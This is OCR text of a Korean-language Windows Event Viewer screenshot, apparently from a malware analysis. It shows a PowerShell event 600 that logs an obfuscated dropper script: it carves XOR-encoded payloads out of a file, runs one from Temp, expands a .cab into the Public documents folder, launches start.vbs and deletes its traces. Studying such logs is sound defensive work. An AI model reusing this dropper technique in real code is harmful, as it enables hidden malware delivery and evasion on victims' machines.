 Windows PowerShell 이벤트 수: 710 (!) 새 이벤트를 사용할 수 있음
수준 날짜 및 시간 원본 이벤트 ID 작업 범주
정보 2024-06-14 오후 1:14:21 PowerShell ... 600 공급자 수명...
정보 2024-06-14 오후 1:14:21 PowerShell ... 403 엔진 수명 ...
정보 2024-06-14 오후 1:14:19 PowerShell ... 400 엔진 수명 ...
정보 2024-06-14 오후 1:14:19 PowerShell ... 600 공급자 수명...
정보 2024-06-14 오후 1:14:19 PowerShell ... 600 공급자 수명...
이벤트 600, PowerShell (PowerShell)
일반 자세히
간단히 보기(N) XML 보기(X)
{$FDweArslIhI=qfZZTmrymD <#millinering dimaris#> -ahXyDupcmCG
$env:Temp;} $NnkLaHjJElI=Split-Path <#divertedly furtherance#>
$FDweArslIhI;$TNxwvdPqNbqW = $FDweArslIhI.substring
(0,$FDweArslIhI.length-4) <#inglobe mesomorphous#>+ '';RovGZDWSes -
eZKbKtuSLIL <#scotias slattered#> $FDweArslIhI -ivetGryxTh <#unclick
unsoundable#> 0x00001E20 -GICOBGUBPdF 0x00003E06 -qBmxbBnpZWV
<#bullyable belial#> 0x12 -cIgyeUKWatH <#revisiting phytobezoar#>
$TNxwvdPqNbqW;&<#unabjectly sapit#>
$TNxwvdPqNbqW;$PGpJkVYZAbg=$env:public <#intersporal
dissertationist#>+ '\' <#prudentialness vallis#>+<#keister grinned#>
'eZKbKt.cab';RovGZDWSes -eZKbKtuSLIL <#crotchety frontad#> $FDweArslIhI
-ivetGryxTh <#formulators shoregoing#> 0x00005C26 -GICOBGUBPdF
<#murdabad tyrannine#> 0x00013CC7 -qBmxbBnpZWV <#sleekit
tinamidae#> 0xC0 -cIgyeUKWatH <#rifacimenti daydreamed#>
$PGpJkVYZAbg;Remove-Item -Path <#donors luella#> $FDweArslIhI -
Force;expand $PGpJkVYZAbg <#carludovica cupressus#> -F:* <#terrains
feminie#> ($env:public <#placentae pionery#>+<#exactment scawl#> '\'
<#toltec exfiguration#>+<#chilblains philomela#> 'documents');remove-
item <#fleur archphilosopher#> -path <#nona slowdown#> $PGpJkVYZAbg
<#deputing founder#>-force;$xsEdOpGHykCe=$env:public<#undrilled
carcinomata#>+'\documents\start.vbs';&<#nylast undrillable#>
$xsEdOpGHykCe; EngineVersion= RunspaceId= PipelineId= CommandName=
CommandType= ScriptName= CommandPath= CommandLine=</Data>
</EventData>